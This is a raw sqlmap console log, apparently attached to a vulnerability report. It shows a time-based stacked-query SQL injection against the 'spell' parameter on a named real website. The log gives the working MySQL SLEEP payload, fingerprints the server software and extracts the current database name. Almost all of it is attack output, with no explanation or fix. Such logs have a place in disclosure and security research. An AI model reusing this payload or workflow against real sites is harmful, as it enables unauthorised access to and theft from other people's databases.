 [08:38:24] [INFO] testing connection to the target URL
[08:38:25] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://tuan.bitauto.com:80/errorcity'. Do you want
to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: spell (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: spell=';(SELECT * FROM (SELECT(SLEEP(5)))rAgL)#
---
[08:38:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9, Apache 2.2.23
back-end DBMS: MySQL 5.0.11
[08:38:26] [INFO] fetching current database
[08:38:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:38:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[08:38:48] [INFO] adjusting time delay to 1 second due to good response times
hd_huodong
current database: 'hd_huodong'
[08:39:41] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\tuan.bitauto.com'